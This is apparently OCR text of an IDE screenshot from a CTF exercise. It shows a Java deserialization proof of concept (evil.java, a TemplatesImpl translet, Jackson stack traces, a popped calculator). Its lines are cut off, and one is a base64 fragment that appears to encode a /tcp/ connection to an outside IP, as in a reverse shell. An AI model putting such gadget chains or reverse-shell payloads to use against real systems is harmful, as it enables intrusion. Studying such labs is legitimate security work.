 Project
XString.java
ArrayTable.java
DefaultEditorKit.java
AgentMain.class
DefineTransformer.class
evil.java
No_Map D:\ctf application\idea_vip\IntelliJ IDEA 202
.idea
com
src
main
java
org.example
AbstractActionAgent.jar
evil
evil.class
poc
resources
test
target
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_65
AbstractActionAgent.jar library root
javassist
META-INF
maven.org.javassist.javassist
pom.properties
2
6 import com.s
7 import com.s
8 import com.s
9
10 import java.
11
1 usage
12 public class
13 static {
14 try
15 2L3RjcC8xNzUuMjQuMjM1LjE3Ni8
16
17 } ca
18
19 }
20 }
21
22 public v hrows TransletException {
23
24 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: poc
at com.sun.org.apache.xalan.internal.xsltc.trax.Tem nal lines>
at com.fasterxml.jackson.databind.ser.BeanPropertyW
at com.fasterxml.jackson.databind.ser.std.BeanSerial
... 26 more
Process finished with exit code 1
Structure